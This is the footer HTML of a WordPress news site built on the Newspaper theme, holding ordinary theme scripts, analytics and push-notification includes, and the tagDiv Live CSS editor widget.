<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697af57ce60d7"></textarea>
						<div id="td_live_css_uid_1_697af57ce60d7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697af57ce60d7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697af57ce60d7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>